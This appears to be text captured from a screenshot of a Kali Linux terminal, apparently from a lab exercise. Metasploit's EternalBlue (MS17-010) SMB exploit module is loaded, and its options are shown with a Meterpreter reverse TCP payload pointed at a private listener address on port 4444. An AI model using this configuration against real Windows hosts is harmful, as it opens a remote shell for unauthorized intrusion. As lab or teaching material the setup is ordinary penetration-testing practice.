 root@kali: ~
文件 动作 编辑 查看 帮助
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Us
ing-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows
Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Serv
er 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2
, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.200.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >